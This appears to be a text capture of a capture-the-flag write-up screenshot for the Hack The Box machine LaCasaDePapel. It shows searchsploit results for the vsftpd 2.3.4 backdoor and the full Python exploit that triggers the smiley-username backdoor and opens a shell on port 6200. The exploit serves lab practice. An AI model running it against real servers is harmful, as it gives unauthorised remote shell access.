 192.168.1.15
10.10.14.14
10.10.10.131 - LaCasaDePapel
❯ searchsploit vsftpd 2.3.4
-------------------------------------------------------------
--------------------------------- ---------------------------
------
Exploit Title
|  Path
-------------------------------------------------------------
--------------------------------- ---------------------------
------
vsftpd 2.3.4 - Backdoor Command Execution
| unix/remote/49757.py
vsftpd 2.3.4 - Backdoor Command Execution (Metasploit)
| unix/remote/17491.rb
-------------------------------------------------------------
--------------------------------- ---------------------------
------
Shellcodes: No Results
/ ~/Doc/Ha/L/L/content / ✔ searchsploit -x unix/remot
e/49757.py
def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)
signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vu
lnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line
user="USER nergal:)"
password="PASS pass"
1
tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this lin
e
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")
2
tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()
(END)
VPN - root's tasks
Reconnaissance - Enumeration